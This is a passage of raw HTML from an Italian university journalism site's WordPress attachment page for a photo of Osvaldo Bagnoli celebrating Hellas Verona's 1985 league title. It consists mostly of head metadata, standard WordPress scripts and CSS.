

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/
body_size: 106989
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="Hellas Verona" />
			<meta property="og:description" content="<p>Bagnoli portato in trionfo dopo lo scudetto</p>
" />
						<meta property="og:url" content="https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hellas Verona - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hellas Verona - MasterX" />
	<meta property="og:description" content="Bagnoli portato in trionfo dopo lo scudetto" />
	<meta property="og:url" content="https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="article:modified_time" content="2021-05-12T15:35:50+00:00" />
	<meta property="og:image" content="https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/","url":"https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/","name":"Hellas Verona - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2021/05/bagnoli.jpg","datePublished":"2021-05-12T15:35:23+00:00","dateModified":"2021-05-12T15:35:50+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2021/05/bagnoli.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2021/05/bagnoli.jpg","width":600,"height":400,"caption":"Bagnoli portato in trionfo dopo lo scudetto"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"12 maggio 1985, l&#8217;Hellas Verona diventa Campione d&#8217;Italia","item":"https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/"},{"@type":"ListItem","position":3,"name":"Hellas Verona"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Hellas Verona Feed dei commenti" href="https://masterx.iulm.it/today/12-maggio-1985-lhellas-verona-diventa-campione-ditalia/attachment/bagnoli/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1769494836' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#17068 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#17067 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(224)["filter"]=>string(3) "raw"["term_order"]=>string(1) 